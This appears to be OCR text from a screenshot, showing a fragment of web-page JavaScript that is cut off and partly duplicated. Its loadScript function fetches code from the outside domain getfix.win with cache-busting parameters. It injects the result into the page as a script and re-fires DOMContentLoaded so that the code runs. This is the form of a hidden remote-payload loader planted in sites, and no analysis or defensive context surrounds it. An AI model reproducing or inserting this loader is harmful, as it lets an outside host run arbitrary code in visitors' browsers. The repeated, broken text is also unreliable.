
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',